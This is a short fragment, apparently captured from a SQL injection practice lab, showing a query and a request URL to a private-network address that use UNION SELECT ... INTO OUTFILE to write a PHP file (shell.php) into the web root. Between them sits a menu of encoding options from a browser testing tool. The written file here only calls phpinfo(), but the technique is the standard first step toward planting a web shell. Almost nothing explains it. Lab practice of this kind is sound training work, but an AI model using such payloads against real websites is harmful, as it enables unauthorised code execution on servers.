 你当前执行的语句是:SELECT * from news where id =–1 union select "" ,2,3,4 INTO OUTFILE '/var/www/html/shell.php'
form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://172.24.10.137:89/index.php?id=-1 union select "<?php phpinfo();?>" ,2,3,4  INTO
OUTFILE '/var/www/html/shell.php'
GET/POST